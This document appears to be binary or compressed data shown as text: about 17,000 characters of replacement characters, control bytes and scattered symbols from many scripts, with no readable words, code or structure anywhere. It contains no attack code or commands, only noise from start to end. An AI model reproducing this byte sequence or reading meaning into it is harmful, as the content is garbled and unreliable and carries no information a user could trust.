wT@�~��D�O��X��U�Z��=Q��U�^tJ�?7�8Jw�� 3J�|Q?��Z��f23�vi��Ts΁���hɃ�ꎔ�0衎��� ��u� �����Mtk@M����O���z��:���	�B�ɪخ)Ʃ	���J��X��!̭F��Y��q�(��В���q�\�T,O��묽��	��u{=Dt��Q�Q�L�Ϙ���&E\	+�� � �)�+���,^��bQ�.��rh�yI!�*������"���#$�9�O 8��'��.��4���w
��SЪ}�$:������wd�E�J/V�@)㉤BK:�{F�7ϋ��(N�^�:ќ��7��I�L'l�@�6�/�g5�����݄7H��X����ZH7�jC��«�����y����������h�9HțL�+C���3����
��E����^�t��[ɶ.��������	���e�� R����������P�=��☧	�\m@�Fd)�㈔��:�"��XSޔ펱�L���T�,ϰ����i�w���F(�9��#�{G5��-3a(z�j�̰N�\���$�@�M�D*��Ao�@cG�����
��`�%����z�(������|ጎQ��$?�x��<,�7�x�5pJ�8dm�>�5���׉��),�H����ʜ�`Ť+h�И��@�Ŏ(��l�����"��k�n슽�(-
@��� �\L�
!�%��t�0Μ��I�S삍�/�n���e.���a��8sp�J�-����i��ý����pw(�v�*���n���Q��0�V�3V�����'�A퐚�?RL�ܺȪ!Ԏ��y������ �$B1�ҩ�)���n��� ݖ�#�E�^�L����2�BŚ��)���}�Y�ԍ��w���Ԋ6�	��7=����Z�;���������b Ĕ$��,XN���i�<-0����N�b��\xJ�P�0MJ:�)���i��P��ٰ����Y)���D]D5\���λ2Š�+Z�۶Rw��_3�!��C5��������VF��+zH�j�
���1]�����}��H�&r����8�,�顀ȹ:3�
e��l�G�M=V����%
���ݣ�l� ˔l���@9j�OpMv 9��@�%ӝd������%P�JP�ۀ�?Үɗc��M��
����+�Ʉz]���3P�+���zx��;���=�L�P͌�p�" �D������c�񭭝���$��&�f�\����f�wR+ڹ�j#I~6����(˯�,\�J+4�ҭ��0�SL��	�w�����L.�����~�(�������~$��
&|���$j��{N��iIk��8��z������U-0=��n�9D�.�(T�tk���`��n���?�Ȍ�h�Ah����SDǖ�����֚=���|I�|u���(�ͤ�Q��
�L��aK!��y�����鄋A����&��-Z!���?�Dx/��\��!C���^?�w���4�}���H�ƔV8�	7wh�dM�:���m�W�lx��j��7t��rB��/?T&�[��>��TH��S�H���d�3s�g��l�c����m��Q������Z�� ���r� h���;�jpL�`-��,�����F�$�,��1�wuz��XI��G��m��0�{?�!hp���:3�)/͆�o<��*|:�U��&�'bKZCq��?���&�&��l�����ˋB��oK�d�I�P��Y��hw�w�jX���	v��@��`����h���l������;��z愛�z����`O�ź�3��ֈ�/��w���I��y�ś��܃},ҏy����G����l|��z�rN�Ը�6�����w��K���x��8���ŉ��g�u��Z��I�����∟��9����W��0��i��o�� �	��(ڇj����r-��}���y{���c���{�蘍�`���D�񯇤^��@	{X�%`�����l�w	�n�WN	)���x�ߊ�f
�h��8������y^Ա�����@�����L�9������Ѷ��h��`���w���	�"�Ǜ������ҝ���/�H��H��������ȹ����w�����H�M_����`�Z,���Ix���Q��L��`��ij�
����
�f)��ɸ��?y ���y�����O�$,����-�T�x����ߨ��P�
t��P��4��Z��DH��]��]	$`�&������Hw�E���(����H�Q͐�����NH� ���<��?j�z�0���3�ɮX퀙����w���;oс)ҽI�g��|��/�ָ���������7O���������X���:��p��R-�Q��
���������������h��l� �}?	����X�eKK�꯷wX����0��ޘ��q����m��;����鸀ٶj�Ï 8�6<�s1�m�߉����G�[���Aw����X�Ǩ�威ڨ���� ��)����Q�A��ᾪ��О���������Xn@�ժ��9����:������Ҷb�������>m�s@�w���h��X���h��#���5�nM�����(Ց���'��������ũ���8޾�஁Gю����ʈ��(�ȶ����z��W��X�8��I�?��e���J� !҂������"[�"�(!�݁�UJ���dy(3�w#Z�#�))��z���*4�*�����̹J��bS"�~��	˽���������K�u,�,=%�����t^�z�����{��{�L?̓�K)D=���y�{�܀�/u�.R��&�'�I'�R��?�w2�I'{R/ʈ O޶���?���o[�=����㞈���:b.9a��aK�c���(��(���;��p'S8���#����".�Ö;b���#��1"#�R)�A�-稿=S�&�,�	��h�A�w��*�$�+���	�ٻ%q��,�3�-�[�T"瓸,c2�M�*Dl�c2&�芜X�;'tB�]M��ؐ�X���́�S�8�w�8�����9��t1|��KI8��ʘP[�*j�v�'�3�� e�r��z�i�?��x2��;�3�� ��4:�.��.4�X�<�5Y�5<¯��#�I<��5��F�$�y
I���*�B��i�ۨ�"ﾥ⽙)���>�+����H�m�U���h�</���Ur+�8��w�?M�W��֨��'�Yᇣ��I-���.���1���_����Kܶ�o�)S'�IП��C�')��=�ֿ3�$�A��@��)�� �C��-3~/�K� :3��h�x���8�M'Y�X�5£��M�C�Qc<F��E� �*�1��6��*n��I񳪻����iɗ,�AHO�$O���}N>�h����r�ҹ��؉֨��KHٞ���"�J�i�~���K�I̷�8B���k�$�IJJ��9���D�
wڮ�C%�F�����D�����cߒ�1N��M �2Ҿӄ����I<325��A�Q侅=�I���O���c���$O��aԁc�cԁ�d�l�Sr7擯���A%*��G8��h�4,_��p��sn�'���A�9����(;�좈a�B�� Q��C>��X/!#�����+��J���N�9

i��8�Ht��[�ْ-yC�{���~5�JD�;M?�E��EѤ�Q��F`5��Ej� ���(��s��,w��Ù�Fe$Fc���܁���x���x����P��#����38�������e��b��4X#�2���D�Ց���%'�ي��I��1ق�H
]$ع}Y������xC�C����E�Z��6�۠E�1DJB����E\�#�yZJ��7e�I��	N�bĺ�]�D�H��~����GX�aD�ȅ\x������Uw؁fLO��;o�\��S�u��c���8�X��� �ï�8%�����I�tP��'���R��w1�䉷x������Q/���[�R�]Q�|�<��ӨR+�N�ei_����K�y[���j�!)9�E7�k���J�Tqn+�uH�T�����z��"/��^�J_��c��_�Uqh�)A����_���2%�$mc�Uv�X�r�F������hK��鄜��$����J)hr� ���F�F�!������G@#,�R1*���X�M`#��S>EH贞�t��a7���k�k�~a�Cӵ����cTG�>Z�l�XN�Zw�)���
��(��ج݆�*�6����8���k�n�Y��8���IHdEfdF6���U(�I̞�j�i��8���`
I��U�&��#`M���`��C4S��[�aR�]�aqg�)af�VaJua�2�)�b,���F��>[�����o������y�ʭ8�d+��_�Y%�z.���8Hbv��nѩ�E����{�w���I��QO�S�i�����h�����[��;�7�)J�;��j?�*ev�xvj����E�C�)wg�g�W׺�x�x�F�pNkƹ��x�Ԯl�
�ہ��yӃ���&�����H�)��uLħ���h��h��8��z��������C~-PTf�)�P�'����e7p�[iW�D��r�Y|9y�u������a��}9�s�G��V�����a���~b�Zh����"�k��t�^��WE�s����)]�)�$���ߜ�l���c9�Ŏ٭��=�_������h��h��H��uq�vső�7���q����`�����kW�
����w�i����԰/(� ���`IK�����PY+��9t��m��ۺ��ۮ���d/8�����Dq'WX��6��`�.u4���b �����j����I�(P�9�� 邚 ��]j�% ��D�uOJA֯�s:��m���w����xx��!�Ii+
 �����M�̉ŵ��0�A�Ӿ�ͫ���nx��{�R=�?����S5�t/���
���� (�m��B������������)=�u�Qp�IDF��w!e#�|J�'֌}{��?�<��܈Ʉ|Pm��z���zp����X�'r� �X�
���9	4x�˂4 Ik��@���	,�,aYĳŁ��L�O
�pO� ���2h�F?o��:A�h��c S���,§�x�����=�"�FD��T��  � �� I�#%z骷:��c20����ɏ��<��:pX�� Yi8�/xX����L�L�JL�\��Ы=ܤ�t����{yO�*����:0w���Z���p},�zA(�H����*>���)8���M�S��ž�R(��0��%@O��J:d����9������2��|ԂwaB(&bc�#�wYx���*\(˨+�	�-}̝�.0�ǜz��20*�4ƫb(�z�`�{hߠ��>mG"#��+����Y^������@��)m^��P�G� ��$
���j���`$0Z��z�(
��"mX2z���Hr�`W	b뉋��,��1�z�雾�$&��Y��~���I�Z�w��4���t^h�&Z�A*�C��ITQ)�B�*�^��U��[n~��~�"�h�� ��8r$P��Y�j��H��l'I$|j?�m?�0¢ٖ�|*n�1�� ��5茌��|�gǉ������}_'����W��;ӂnc,�z)&����q�X����������;��8���Ɋ�nȂ�X
��U�o2������� �����q��f�H3����9���<���t	)�0�����I����
�����w[��y��r��~�,� �=��ծ�~+�t$��ra'�\�v2˜��C���踦�O���w��IHH�f���T���ȃI�H��]��ዱ	��j�`	�δ)1P]�
ؠ���������lᮌ��h4��h �8���A��Jz A���`i�����M<Zz��O��!;:�y��뼅?�w�z���,��8��W��d��e	��̰?a���)�bt.�h1E�<D�V�UY|A�^uK��P��P�w�v��ȍ�-	�d�����z^�=$�͏�Āʣ� 	 (�&$���x�^*��pO�w�J��3���HA eC�岗�1[}i������������t/�˒�k4A�l��"�]"{�3Q�HS��L���/#����* ��me���l �L�tό�(�a�0U�s|(�z#�{aR֟*�Ih&<������A�����2� ���ɛ��9�Rn���r��U<^=NX��ڰj��	��T�$�w�����X\��}�eF�CE��_1G��-�� �c����*hT���G���v9Ua.�����V��:��������
T]��_�{%x��i���H�@O�-�-�I�|�� �β��j:�aȢ])��j��
��� C��-e�Ҟ����y�l��[P=�N��-�o�I@�����+_1i]@����_A�Ɖ�z���QBئFǎ�Vn��2`O�[, h�i���K$��΍����X�_�w�]#����⨀�|��������
� ��y�ǋ���¥Ԙ�V�;<���.���g���Ĉ�C ��nsO��R�?Ҏ��������O.��&9��[R�l0=���8Z��a�ɡg�T�7� QQ�V��s���q��.�8c԰�2�K�WX��sA�y�l�o�i�͠��6x��訋'�f�&0�B��L�7�ɡ�C�� �0�r���r�ż ���i���K��隊*	�i;3����ә� ���W�E[�O�^��w���D��� �$�c�cΈ�wq�+A�tp>�	�Z&��K���KZ-��"��b�fO�$6�&���s�L��4Id�9Ϝ9|��)b�X2Z��}&_�bR��WDG��L���)� ���^j�w�t�B����JLvy<�h��xȸfL�Vj0�����)���I���z� �]B�,������Zb�x	Pp�8��{IȏrX��;��d�W9�}.����?3\7�����5Z�~M��*�}slD�SwU��0���P�7Zw�����d��l�pa�zW���
�x�H� �ˀ�84�p��H�h���x
L ��H	�Ӏ� 8D2�����K�γ���8���P��x�%!��ۗ��Q��SKIP؊�S5�s�x�+�(���m�nC9����J���J�������(J�$�
���ʀ��9s:���x�xJ��7 B2����09{n�`J��z�J����3���J���J��˯L�y���~ ��8?���w� �P�� �P�� �����x��@��M�sB�`骚��D�ID��3�v�@���
X���c�A�.˅P��P��N���P� 8��Tɑ�6(˶i�J��n���i[5
�����א3����O��O���,�
�2b� ��O.� ��ʐn��O�4�*�	LO�\K|n�o>
�����L�|O*��U���@�:n��ʠ�\�w{7w+����� I[�X�P����M��8�w�`�D�B*��r�ߜMū �X0	���Ԋ���1kh}�R��Z��܁��11��N�� �$��p5S�P@N�k)x���3�8���00\@�3��ˀp@I�D��2�LO.ӂ�O���9�OJ�O���){�O�@����
��ʣ��z�+�dO���9G�O�0�BOb�L�J	���,;0'Ɣ�B� ������\�q�ؽr��� ����!Y�Bbd��ҖS8/t�
�C�� B1�6%��w��
 �'�C�,F0Ή�J
0�T��6\�����1�	��:��X��X49��	�ꃋ�X�X�-X��XK�C-(�N��=X�=X��J�����Y��Z,��E����T�X%؀�͏���R$E+�	\� ;�)�Y�Ȋ�p-��	͸	���0�p�h�ƅL-�B*�IY��2�m�ɧP8�{8.L�֬�8�Ƀ%8z�Nk����C[� %�G|D��6��Z���HD)��}��	�0Y�5Y���0w���ЃX)���h\�}�LT�*(1���x\��]��]��]�Ee@�*�]�`�0Y����]Յ���]{k%�A���]�\�P]�����#
����^�����^�m�ҽ�����ډ� �� s���-�X'���X�
p��0��
�߹��htE�Ȫ�ʪ�J8�M$�ƹՐZ� �s$�s��
$���4!����������̀����M5r�>ͲŘ�gh���\ڝ�Q�]u�����k���6��\
���xt	�w�XI�]
�����`��� �� ���8]ӕ	!�^�-0��7f���!�DQ��� /% M^]�0�	�p��� ��Z�4*���ߗ�=�� ��������
P����$��[߬�ʹ�x
G�B�hM֬�I鉊�1��Ș�YU���T
p�@�k&L�Y�
 һ��W�����Y��\5tI��,�+�d$]�f^��P(=�(� ��R	�;a� �Vae&=�
Y��V�� {+�f�Q'w��9�Vf̀;ŀ<�Wp�Q�,�U��
2͙t�v� �x�Ҋ�� �xފ(���F�*0�*
FԂ�A��{8�B	�P�h�i5a�-@�U�(�������uU�\���1�W�E]��� ��؟�p�6"m@|��q�	�=
9�����q�j�j9V	��Lp��e�ף�^!��j���k��k�����-]�>
�5��&R(%�>�̹�
��S��J'���7�T	
@	������!��I�we_��B�	������
�����m�����+[Ȑ
����U�Ō��C'|���>m�6�e@�&���>��6����鮏�^G��n��*�]����>n�N��V(0��`����>��Fn���}"�r!���o�6m(=O	���.]��!u��U�e�b٘?�� `�
@?
�_�`�� ��MxAj_D"�+D0JP�BM���
���S�������%���U��a�aŸ\�|~	��w��G��6��	�F���u��b	H^V������[��{� b$^�%� � #.j���c�(n�^��o �<΀���U.��P�0ހ�}�j���k��n#�ӴV/?U�
> � ���ִ� ��HH	Ƞ�!F���JX8i�Q�}�I�	��GE���
�PYaȐ ��b'v��R�8
� .���3�,f^j �/��R ��^C�8�@�%��c!mo�]%&�2��c`�cc=�9.]xv�wPb �Wi�>�W� �V��|6d`�S-��)���J���	�mk�q&��ȗ5]5ZZZ*�0��Ƴ��h���
���(
ƞ��8[��v�@#dC�m���P��]e�R��6�8��p��kub)�n�g7��W��S�f)��5�
oƀ6�NV�MXyU�x�s�נg
��9n�zFbf�8
���GmU�")��+���� ��ym�f�(�y� 4�+5ѷ?�8M/ό1�@	
F�Q1��' �w�x
�8W$���*H$O`�
ix�q
p���� 	�Ȉ�6�3� �x�����y�
�(�y�ׂ�K�y悻\�{f��'g���{�zl�����`6aj^�� �o�
�	�� �HcQ�?��Ŗ���Y~c"R!�o�!kQ��5� ��ꦟ��;�+�t>Q��� ~)���S���2����S'���
��0��ԚʠC�J`d�,������
a��
�H59����W��>�P��>�ܞղ���@��wW}	�����/���π?FX�� r�C��}�~(����{����i@�R� f΀�w7�� �T��V��}b���ø� ��t��7{�R-��:f��{��o� �Q��	��������(Z�?�zL��	A��K�ȍ�N�P
XN����a �<�[V�qRP	����'��U7��lv�r�W#�p��  g�z6a��rP�z*wP�3��)X��u��pfQ� ��h^��T��<w��H��zP� �H�wNs4��<����=/U���+��&f��J`�ч��
o��y�h��w��� ���ܒnY��K����\{�����	t0#��ϯ.�*.��˰��Qh`W��w��t���F�{�dl��Y*w��Q9�X.ŋY)[�"��v�`�)]&Փ~�Yc�#w.~CX��:޻ĭd 2�f"�>�����UR~e܇��~x�9�І~{��a����^��<��w�?`����D�Re��s�x��^wն`�e ��wI��6"�ǖ�	nEV��MOʫ���Ŀ�L�����x�qz3��p�j,��ޮ|��J���iL&�ꖄ��d��� ��)ݝ���P�>���D\]�6� ^䕜G���`��y��j���ɠ�>����u�P�M�nw�^���>k��՚Q�Pu@X��X�晝l֛�ٓ��-�׈���ͮL���=��q�_�I��@ihˆF��ɱl|@ˀq�M��� ؆ꠜ��3t�`�*��IX���xǮww�������w���.��h	ƍ��
���ޯސ�w,1���^�����mb]����ߔ2�׺�.]v,a	�se�����\����"�
_�����'n��$ܹ���S�l��i�i�z�q�"v���;O%1��Μ|���|��Qq���xqa��Ȗ��༖�o��Z������gu��q8�����M�(���C��������h!Ks$ �n���'=�o�'T��<�W���鎏R֖��+:<�s$�Y*��=wrN���
p��~�����X+��Iu	�����6�Iy�4�ش!Ž�L�>���?�JTؙ��������ĚOw�vD�b�)��Y����yA��i���r����ɳ.�� E`�̆����_��7�z{�XޫЩ4|l`�c|Ew{�_���\u�����.3ݫ���Z�%�֗���kk�ގZ�<#%�O�M�\*���ڌ������t�ؠƋ'��������ֻ�du�����p-���	���P���/wB	�H���M9|��GpO I�!�vr��/�Ĺ��(��C�;W�Ŕj ��-�����*{ ����ٔ��:��Нf���j�4)��ߊxC�=ȹ�9����|�����C�������:ɀ�4pK)�c�܁M�9������1���a4¾ڥNII������P���*{:�|�ڟ�)��) L8�-;��X���Ʉ��	�|k:ˊ��Δ]E�q�9��� �i ���@��LX�@��̆��8B��w)�фK�^��ƭ�I*�9K=���Ф��J跱�l��,f@q���I|+�W@�)TD�J������CHTZ*X�M�"�)��	���h�K��B�t	��r���j EF�!;��4�	����
a����|���+�;��S��*L�Vy�w�,�����躩��o�A!��;���6�M����f,��G��;((�K����Q�.����ؓb�\��P��ph�#9�ݠ�],�� )���z��
b�w�pK��:�Ȅ�Xo\K���� �
���`���
��J�wtx/��/�L3�폣��5��,.��٪՝ZH@X]R��Z��<�-#����s��|�C$�̣�\B�����ˬ��"̟�Ā��<�h���`�s"�7��&
����%KV������[�Ʈ/������q�Jd�uO�V��~���ˍ.H�)��w�����S���1�
��P�RQ� J�.�$�H������Qb"���=X�+�]�c2CY�w'�9�ء�	$�΀�[b6 ?
E�@�AūK�$�ɛ���~������h��c�}'�
�)�A��(����M���P��� ��lJ��O����&�L�x���I�L�%��!ף�*Pl�(.���:�m0?r����X��Ϳh�+5��x1�5 &����NK��)b�=/X�mPZ6��9mx�3o>���᷿�@��;5�m ��U�E��Le�KA�~�TͶ���OFk&k���O�J����~`�)I�w��a��D��倊��*\��ٔh����?C����V��^i�� �<�f�n����{���G��f]K�n�b��������rX[^���ӆXY#�e��L`E�<f}o͹}t�[%L�:�I���D���:Gt1�m�h����g��."r��#{�ES=�}���;�tE{f�.��/�����2�]��r(�i��0Fɸs�ϔ*Nw`�w���J�'mD�4��UM��ư���؝ m7�JEB�wtwKpm��[w���lpv�h�V�J�qB�_�8"up�qF� �.F�e�Wb� zWؐ&G�D��s�XY���Ι���uk$t-b]��v��4�ry���J��h���[���W�EU�t�(��h��A[��|p���۠�h�pJ�p
�>����H�ZH	\��ٜII�I���d(�ĆYƲl��,��,���
�̯F��J����
�����DlVe4���	B�����fȐ^�ya�ʠ�|�{�Wz!)|]z���[w��W=؟'�h��uuW�Ȉ^�͊v��()~�s���x���s����<���E��HI�<���׋������~��J��*y%��`͎�*ʠj�*��֍���נ�h���
���޷P���C��֮ؖl`OI��uK�Ό�Z�K�H��L�T	�ĉ��i�|�� ����dA����i�6ĖL
��I#���v˛��ddϐj�&H��'<�dN�����~��<�����:��JI�*�Ei���j���ʺl��l��(w�K�z���j�ଃK���|�æ�[�(��u��v���@	�j��>��.�l,آh�eَp,ٲ��r�
l�v���N�(W�l*� j�t*�� h��j��܄�����m`O�����O�0�bF}	m���hH��Iֲ�M��������N�
�����i/��A�Jg�B����M]��lk�f��̀�m�4�(�.ʺ���.,��,n�rJ��m�L�������rl�AI�Hɀv춡���,ǚ�������`,w��|�\�tl�6[��ju��P����t��6,���p��ES�5I㊭�rL�m�ٍ�����m{ͅ�:o֠
�)���Jh����Mȸk�����J�ݗ��a���h�����l��Y� 	��O���\��`��d� F���� V��i��.��p����(�"	�6,�W��I�lCޭL��[ڎ��d��ƌ�Ɵ�.�v�pu��=���H�o�,��ʰ/�Ma!��������.�ˌ��>���!wu)��RW�(�F!�2����8��2��4����n,�ꉗM`��mŦ�����ҚҦkI����O�T�bƗ���Č�ʄ$�uK�蠀���Ă���|f舃lX��( 隬�>,.�~���L=��,F�5Pnڪl����+.����H���>]�D!�6����: I� ��لK�.H�,�4B#4ʨ>]3��̂|��`��L�[L���I�lo$D4I�� ��l.�h���M�J�bǆb)ow)v���N��#9�b�΢����Ϯ��+���I��"�p��D��]����̾�L�䈀t��J^!}�Ψ��`�t�e0k/XX~�8�㐞���p�h:�L�����~Y3���(�����}�M������.a�J!*M�,I���1�M1�LN#�&��$#��ȋ�o��	5�Ύ���h��j�}�,�� 	��J7����*�hW�E�v���M�aH	�8&T~�P���b[e�ʦ�u	�5��e+�%_*$���-��bw��	�b�PmJ��{�L��
�슀�%�NVdk���6ĳ��%f`����+���]>T� T���s���a�f�b�P񈗜��D's��&c��TJ�8P�U�a�m���
��x�L㋠�����P���x�ɏ��ʜf�dɑtKk��� 	�O�I�ʋ��i@��N�͐|j&a��br_�J�m��(f���e�v�#�����'΁�y���^��dh	�ID�L�L�w���|�O|����H���鞮"r��T,T�8kw����Nk�$�r��r�n�3��(�u��Oa�P���o`z�w��6.&D�ٖ�:����T�xܴë�xl�Li�ȑ�
�与���!�l̠�a��xʌ��x�Ip���ʄ���d�u�9�,H�D�l�`�b^'����,�نyWnfd��s�u�;K���휿���@ˤD�pH�l� �����{�8��^#6$��Yy�aֵ� *xbq�Ϛ\ɕly��n�^傤���z�ԙ-�c�d�%�����O$�z�4�wZ�4�CDc��`�W~��xi�̏z�z��L��J��
�D|�/	�ڊ��L��ʁ4zɔ����#|6Nc�|:�08���faz8�s�!д�H�y3�;�S�A޼o��B����ə����;�pH�[��$�����L}ɐn�X�d�����`������H�q���嶚߷�:���ͪ<���"Em�9�Z��	���UB%4��;(W��Hɜ����4Fゼ���e�:(|�8|����#:��L��'z��H�x<w�������I��h�,|4�l���4x��?�
�·\�MΗ	mj��/�@�N�k罋�8&�����J����I�3d�j��<}D��՗Z�L��n�XO�("�g�t��m"$�/��s�8����j�=(G��>�ML$,&4J��x��/�D��3>:�l��|ˁD:�g���ziNQ�d%�,I�\��l~���ʤK�U�$�����(z��Ȫl�ˌ��w��!��?����Aۛ;�?��0��;�݋G�w�ߧy�Xq��d��a���O��Q��I����D.Ə��g��i���.�k
c�� ��D��y;�p{�_	����ҁ��p�����<>�lz�h��DN�,� c3,p������?'���N�w˥��q܀��;�,Io<�Ċ�������8����>�s��Iɨ�ʴI=�̈���Lw�\�û�	�q�4��m�1����ad�w�������ڨx��x�MH�t+��sH���TA���w�p�����.�X����2[")� �#�A�M�s� rr��b��:oz3�.��,��Q%g���z��d4�'��c�9�L�<��3�w�2�3����3�hI_����L?�L��̊�q�,�ʠI�=�̏����=[�������}iI�6�(�c�C0��ɜ����(��D��H���h�*7��0l��N���*�HJ�4̈���P	rH�r
��wK�8���@o��D�� '�����0�04/_�w��0�Ec�(>3� �M$/�5�	�+�XsgU�u� ITP3����\�u����l��]�H��5=�LR��_;�Q�QwPO����H�{���Ш0��7���;�ɱ�s�+.�����yL��.|�����f��K��n\������vLz�lF��%  Ǥ�r̒<*������
��H>��yC�
܀�q�mYʗ���fP��l��W͹��]xʙ�����y��Ф���wm���
yڂG��Z�j����I)���N�;����x�J����v�h�� ;�M�����Й2���Z�������8�{o�9��6j�S���E7~��8�Q�8pH&�(�f���(�D�Ʌa
�!�a��!����)��9a�R��/(�a�
����)r/M.
�AM��J*������IBO�8*( 'J�$$;�蟬 �c�� �:�qҪ'��2������)�� ��	LB� �w��J��"$C`숻���=��b���b *PD�a��
�0Pڲ
������_�4�$i�䠋
"����)&�~Р�v��3�>+Ǩ@k�����$��%���T#���v��)p��.6�('��p�+7�&�]6�M2 ������ͪ�ӎ%��Ͱ���Λ�,-��t�/, ߡ���"��Ԡ#$NJ��'�;��| ���(����v��
�(HB��*�)4�����Ф��xʹ��l���#�D���a�������iw��!��E<�����Z�H�1��]��È�\`8����Վ��ŋ�N� pҚ(�A�)�X&��� 6��it�ݸ���:���
�Ӂ��(`¦�g��
jt�����M(
�wQm���R{�,��Yw�����j����Y�򉋯��)
��Pu��4��F��;�;k�����B�R,v�X,-�!Me�������Z�\lL��r�Rt̔2���u/�¢�K���!'��J��Ra:�
�wK��M�b+$��i�|��]Լ�#���8���I��ʆ�HFW��= ���z#�:/���&���m�ꄟ=̡�H�4����4�����VŨ���a@������	��vi�H�	�o���nI��(N��ϭW��Ҭ�_:l�'�
�G��i�g���ظ�Z���%�k#ʠz����f��^�JНl���h�>m�ތq��x	א���
�T���K��H��⼜�x��K�?=��F�����újʐ�ͤw�2���'��ۂL���qzJ��II�6�qh��X���&��H��x�TiÆ��������h��ָ2а	�2s�Z|�`H��z�B���L���ڊbE٪R+��Kf�o���l�X�x��* tO���Tg�����N��ɚ�&p��D�A6$���=a�y��ެ(�Pʫ`8�����t�Ǎ����@�J��qȁ!��K�ר �:ѝ�-�
'"��"����o~��%�n��QEMh芈kwԘ��
�h +cc�H��L���������nX���������hՍ|A�Y��-��O8N�������⩭� \ߕ���1`����Ш�I`�����U��ݻ����=� ��$����2E.w�G�Y�%1TG�������灜9�}�ؙ�h@���ׇQ��}�L�b��H���b�i��T�H-8m����ڊ7~�8�l�WŨc7�pO�[H��-���n�ӥ�CALrH�Φ�Ĉ��X	�wvb9���PPg��
L��(��H�8(3��gv����@�j��/�^�7���o������t��M��Q�P�!*[S��,�8�ׁ��su,��(���Z"Y�k�M�`�?����M!�?��
Y�K��	���ʅދ��ŀ��[�(I�Θb���ϸ=�vIV�M?�'uϪ�ɷ�H^�
K����;_��Ű0�-�݁�b�r�;�fz�l��������Ќд�L��cK��4�����xJ�4hw���w���"�2�F��@O��Q��n���[��m��*ûe����|�C� ˒f�����n����|��=>�J�4���v	�IZy�����|W-�e0�3i=1EèVyf	o�����I��OYo��-�a��r�$�	��5`�͠��
pꮃ�L�*���ro��ˠ��b���9�ƙ�K��T!39C�?<���S���1�\�LZ�t��X��Mw�z�.���TaZ�Df���Ȯ��w��:$�0�
�d���At!:F�|��.q �"�h���~z��{�6�,*� 0��rx��,���C��������:��
�kՁ��̪��r6�t���P���`̧�����,��j���t�ug�wl��ua���ؖlǈƈ�����$����ʅ��J_�`6j^���ס����rfg|�g��ex���(����\
���鞇��H�XE��韸�A0h����VZ��4(�욫�K��j�
/�ڮhw~r	��f��g��ͤRπ~(۠J��f�Z�E�ʈ�
Ć�.��a��)��	��	��ᷘ��$k7v�f������jCt6�d\uT�v�vdw��w�J������wdg�h�b��c����I�����(6jf�k���ɝN��k"��%%f�$!�a�ߡ��	�������E��Ʈ��������r���)W:�	�I�z)��(�4�zj� ����>`�z��.�Uvi���;|��/L�X ��K���>$�
i�%k�w�-���(�H�(o�X��p �hH�:�0Њ��h"�a��ɆtxD���jƆΉJ�����Jvi��H���h����	� ��n�vb�w�Y�d��bj�����i���]j#��Y�❋)��h��ŉ��[�If"���2�w�Q�*g�'�����������
��/ ����������HY� �����(��I}���:9���f�����N9�ί�o�\}h��s�l;�C�fY��ʀ�����
�J��j��w�
	��ˈ�I��mH�Ȇ��H��*��is��HfC��"j懬eY𦂊��l�����H��ř􆄦��kv亚��tǯk閐8��%��H�d�4����h��b���ڳD��"��Ρ�8��4���v��3:�m�p��<����X��l���}ț.�b:�8�ƺ�P!���h� 駽H�z%��ɋi�&h�z��Ȅ���K�d���Fy�v��.̛��'�ú��h�K�hh��b����l�	�2w8=�j������
�������	f8��l���{��h]�i����h��7�$�tIlt�h��Z���vl�v�����i	a(fa���X�e���M�؟�bJ�ۗ��d��I�UH�ԉ�S��4�!�˚��n솣�}���q���鬬�ȸ���Ŕ苒��T����i��I�f��[�zb�˭�f(��ͽȋ�I��G�����(�����$�Ny�`�:XY��(}؏V�m�O���� �'x��G��w%���>͈��DB��Z�����m�ొȀh��O��_������	�]Hu�I;`��&�eD{����6F4�^��I�Ş��EZ���ɾ�,Ʈ�~`a,&b�EZD;۵ݞDC����h�����`�n�ݧ���=�	������l/�q&�� �������5����}�*�0���h���c��=�����ұ)�wI�����~z�2=��I�6݄&๐	��\ԉ`�[��8��x��+Ap
�[����D�,�w���J���)
��������z��*ۙ���u��[��Hh��h��9�l�Z7`7�%t���^4~Ȟ�^�io�,��Jd�e��B[��=Y�In�]����>��I�����)���ԝ�=kv����IЭ�9�N��)�G��x�C���
}�����(�-�����%݋������j��)�<Y��<���`���i���~����h̟����J+��&�Ԍݣơ����_�2f��ee�w���9�!���9��m(�1�;����M��/��/���inJC���艵�M�U��a?�ҩ�Ae��.~��(��ʚ�ʬo�DL�ɈѤL�	�����0�f��ȇ$� I����ؐ�V�~
��觱)w	%���i����0w	%̺䜉����G�F��D�M�!L�j��ĉ������HB�r ��`���`����_��w�_p#�b#���#�V�!�!�é�$0�w)����cc��(��)�/b�w^�}1aw��i��r�W_���)��)o��2g���v��j��n
i��q+i���	��KRTj�ЄH��h��'��h�)�w��M��ѓ{i��2�J��Ȍ�����PZ,��#��;�1��A���`���H�����s��N���aZO<%b����Lq�u��4g�y�}�'2�	�d��z�s���*y�9��*?�9?I9qp9�:�9�*��&^�`�j���tw?�r?��8���`j�R�5(,/!�2�Iՙ���i���o
��ʄ��q��1ұ�/�2=�������m������!�켇Ƹ�B �bȟ���bH4"e��(��p�,�l�(lS��,q�a$j�W������j5)��O��(�%�h�:I�tI�v�J�3J�tJ��*e�9��ň����Mj>l2��>º�h=/L�j��	[8e }� ��V��H��k�a��樏�s.'��_�/�*����wQ/w)��\��鋺�o���	��1�GY���D�wɟ�	���Eo�(�J���6m�6K��ЈJ��dжn�.H�J��X�ճ�H8�=OjLu�X�Y�!�@�Z�j�m뚄q<ъZ�
�A�YѴ\E��S,�� ^���؏.y�5am�~���r~��)��I:S�}蟈_�*�v��h���8����2t�j!��
�hI���	��J��
�lJS#"%��*5����FQ�F����ˉ��JutY��\�w��{�sjYu3�r�Xc�\�Z����iMj��<�������\���(�vi�!^^y�Ï�j�� ���Χj�q^���ޤ��֛�H�U��B���	�NE�Jl�@�R�$��Nt���c�Taʟ^�b�(���jm�R�cu4�r�h�@ha
